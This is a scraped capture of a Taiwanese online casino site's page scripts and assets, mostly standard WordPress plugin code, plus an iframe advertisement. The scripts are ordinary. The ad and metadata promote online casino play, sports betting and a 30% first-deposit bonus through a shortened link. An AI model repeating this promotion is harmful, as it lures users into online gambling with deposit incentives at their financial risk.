Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"mega-menu":true},"urls":{"assets":"https:\/\/star168.tw\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/star168.tw\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/star168.tw\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9cd896a54e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":972,"title":"%E3%80%90%E7%B1%83%E7%90%83%E9%81%8B%E5%BD%A9%E7%8E%A9%E6%B3%95%E3%80%91NBA%E3%80%81SBL%E3%80%81%E6%AD%90%E7%B1%83%E9%80%99%E6%A8%A3%E7%8E%A9%21%20%E9%87%91%E9%8C%A2%E9%88%94%E7%A5%A8%E4%B8%80%E7%9B%B4%E4%BE%86%21%20-%20%E6%AD%A6%E8%B2%A1%E7%A5%9E%E5%A8%9B%E6%A8%82%E5%9F%8E","excerpt":"\u8fd1\u5e74\u4f86\uff0c\u7c43\u7403\u904b\u52d5\u6295\u6ce8\u8d8a\u4f86\u8d8a\u53d7\u5230\u6b61\u8fce\uff0c\u8b93\u611b\u597d\u8005\u4e0d\u50c5\u53ef\u4ee5\u4eab\u53d7\u6bd4\u8cfd\uff0c\u9084\u53ef\u4ee5\u7372\u5f97\u4e00\u4e9b\u5229\u6f64\u3002\u7121\u8ad6\u60a8\u662fNBA\u3001\u5927\u5b78\u7c43\u7403\u9084\u662f\u570b\u969b\u806f\u8cfd\u7684\u7c89\u7d72\uff0c\u90fd\u6709\u773e\u591a\u7684\u6295\u6ce8\u9078\u64c7\u53ef\u4f9b\u9078\u64c7\u3002\u5728\u672c\u6587\u4e2d\uff0c\u6211\u5011\u5c07\u6df1\u5165\u63a2\u8a0e\u7c43\u7403\u904b\u52d5\u6295\u6ce8\u7684\u7d30\u7bc0\uff0c\u5f9e\u4e86\u89e3\u57fa\u790e\u77e5\u8b58\u5230\u63a2\u7d22\u9032\u968e\u7b56\u7565\u3002","featuredImage":"https:\/\/star168.tw\/wp-content\/uploads\/2023\/07\/Basketball-Lottery-1024x768.webp"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://star168.tw/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){		
											var uael_url = uael_particles_script.uael_particles_url;
											
											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});
								 jQuery( document ).on( "ready elementor/popup/show", () => {
									if ( jQuery.find( ".uael-particle-yes" ).length < 1 ) {
										return;
									}
									var uael_url = uael_particles_script.uael_particles_url;
									jQuery.cachedScript = function( url, options ) {
										// Allow user to set any option except for dataType, cache, and url.
										options = jQuery.extend( options || {}, {
											dataType: "script",
											cache: true,
											url: url
										});
										// Return the jqXHR object so we can chain callbacks.
										return jQuery.ajax( options );
									};
									jQuery.cachedScript( uael_url );
								});	
//# sourceURL=elementor-frontend-js-after
</script>
<script src="https://star168.tw/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.25.4" id="e-sticky-js"></script>
<script id="wccp_pro_admin_bar_ajax-js-extra">
var ajax_object = {"ajaxurl":"https://star168.tw/wp-admin/admin-ajax.php","link":"https://star168.tw/2023/07/25/basketball-lottery/"};
//# sourceURL=wccp_pro_admin_bar_ajax-js-extra
</script>
<script src="https://star168.tw/wp-content/plugins/wccp-pro/js/admin_bar_ajax.js?ver=6.9" id="wccp_pro_admin_bar_ajax-js"></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
</script>
<script src="https://star168.tw/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.1" id="ivory-search-scripts-js"></script>
<script src="https://star168.tw/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://star168.tw/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","width":"auto","scroll_offset":"30","fallbackIcon":"\u003Cspan style=\"display: flex;align-items: center;width: 35px;height: 30px;justify-content: center;direction:ltr;\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E"};
//# sourceURL=ez-toc-js-js-extra
</script>
<script src="https://star168.tw/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.49-1685611970" id="ez-toc-js-js"></script>
<script src="https://star168.tw/wp-content/themes/kadence/assets/js/splide.min.js?ver=1.1.35" id="kad-splide-js" async></script>
<script id="kadence-slide-init-js-extra">
var kadenceSlideConfig = {"of":"of","to":"to","slide":"Slide","next":"Next","prev":"Previous"};
//# sourceURL=kadence-slide-init-js-extra
</script>
<script src="https://star168.tw/wp-content/themes/kadence/assets/js/splide-init.min.js?ver=1.1.35" id="kadence-slide-init-js" async></script>
<script src="https://star168.tw/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.25.4" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/star168.tw\/wp-admin\/admin-ajax.php","nonce":"ff6b7f9b57","urls":{"assets":"https:\/\/star168.tw\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/star168.tw\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"zh_TW","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/star168.tw\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://star168.tw/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.25.4" id="elementor-pro-frontend-js"></script>
<script src="https://star168.tw/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.25.4" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://star168.tw/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://star168.tw/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>window.advads_admin_bar_items = [];</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e83c3ea3bd024ca0bee2dea5b30f4e95","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://gocasino.com.tw/tw_iframe/star-tw1.html
body_size: 994
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="keywords" content="滿天星娛樂城、娛樂城優惠、娛樂城出金、娛樂城推薦、娛樂城、娛樂城體驗金" />
    <meta
      name="description"
      content="滿天星娛樂城被評為娛樂城推薦第一首選，唯一指定官方部落格網站 運動彩券體育分析、線上百家樂講解、、玩運彩競猜、今彩539.六合彩.大樂透.天天樂直播開獎、魔龍傳奇最新線上手遊老虎機SLOT、捕魚機各類遊戲應有盡有！每日簽到再送彩金88，包你發!"
    />
    <title>
        滿天星娛樂城 台灣最新娛樂城勢如破竹洶湧而來 高速存取款 專業訓練的客服團隊 給您不同體驗 - 滿天星娛樂城
    </title>
    <style>
        body{
            margin: 0px;
        }
        .main{
         display: flex;
    justify-content: center;
        }
        .main img{
            width: 400px;
        }

    </style>
  </head>

  <body>
    <div class="main">
        <a href="https://lihi2.com/uBbZc" target="_blank">
        <img src="./STAR-iframe.png" class="singup" alt="滿天星娛樂城首存即贈30%" />
        </a>
    </div>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b29445a1f8034701bab910c4f59ad386","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://star168.tw/wp-content/themes/kadence/assets/tha/btn_setFavor.svg
body_size: 226
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="圖層_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="20px" height="20px" viewBox="0 0 20 20" enable-background="new 0 0 20 20" xml:space="preserve">
<path fill="#A3D4FF" d="M10.034,1.493l2.727,5.562l5.999,0.873l-4.363,4.362l0.982,6.108l-5.345-2.837L4.69,18.507l0.981-6.217
	L1.309,7.928l5.999-0.873L10.034,1.493 M10.034,0.184c-0.545,0-0.981,0.327-1.2,0.764L6.435,5.855L1.2,6.618
	C0.654,6.728,0.218,7.055,0.109,7.6C-0.109,8.037,0,8.582,0.437,8.909l3.817,3.817L3.381,18.18
	c-0.109,0.546,0.109,1.091,0.545,1.418c0.218,0.109,0.436,0.219,0.764,0.219c0.218,0,0.436,0,0.654-0.109l4.69-2.509l4.689,2.509
	c0.219,0.109,0.437,0.109,0.655,0.109c0.327,0,0.545-0.109,0.763-0.219c0.437-0.327,0.655-0.764,0.545-1.309l-0.872-5.454
	l3.817-3.926c0.327-0.327,0.437-0.872,0.327-1.418c-0.109-0.437-0.546-0.873-1.091-0.873l-5.235-0.763l-2.399-4.908
	C11.016,0.511,10.579,0.184,10.034,0.184L10.034,0.184z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://star168.tw/wp-content/uploads/2025/11/8nig6-rk0bi.svg
body_size: 4745
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" width="56px" height="42px" viewBox="0 0 56 42" xml:space="preserve">  <image id="image0" width="56" height="42" x="0" y="0" xlink:href="[data-uri]"></image></svg>

--- FILE ---
content_type: application/javascript
request_url: https://star168.tw/wp-content/themes/kadence/tha_js.js?ver=1.2
body_size: -24
content:

function addFavorite() {
    if (window.sidebar && window.sidebar.addPanel) { 
        // Mozilla Firefox Bookmark
        window.sidebar.addPanel(document.title, window.location.href, '');
    }
    else if(window.sidebar && jQuery.browser.mozilla){
        //for other version of FF add rel="sidebar" to link like this:
        //<a id="bookmarkme" href="#" rel="sidebar" title="bookmark this page">Bookmark This Page</a>
        jQuery(this).attr('rel', 'sidebar');
    }
    else if(window.external && ('AddFavorite' in window.external)) { 
        // IE Favorite
        window.external.AddFavorite(location.href,document.title); 
    } else if(window.opera && window.print) { 
        // Opera Hotlist
        this.title=document.title;
        return true;
    } else { 
        // webkit - safari/chrome
        alert('收藏失敗，請使用 ' + (navigator.userAgent.toLowerCase().indexOf('mac') != - 1 ? 'Command/Cmd' : 'CTRL') + ' + D 收藏本網！');

    }

}



